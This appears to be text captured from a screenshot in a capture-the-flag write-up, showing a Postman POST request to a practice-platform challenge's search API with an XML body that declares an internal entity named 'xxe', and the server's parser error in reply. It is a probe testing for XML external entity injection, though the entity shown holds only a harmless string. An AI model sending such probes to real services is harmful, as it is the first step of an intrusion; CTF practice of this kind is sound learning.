 POST http://de83ca3d-c244-40be-afa1-df8b15b9e762.node3.buuoj.cn/api/search
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL XML
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE message
3 [
4 <!ENTITY xxe "135601360123502401401250">
5 ]>
6 <message>&xxe;</message>
7
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize XML
1 No declaration for element message, line 6, column 25
https://blog.csdn.net/cjdgg